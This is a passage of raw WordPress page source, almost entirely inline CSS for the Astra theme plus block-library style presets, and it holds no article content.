.wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 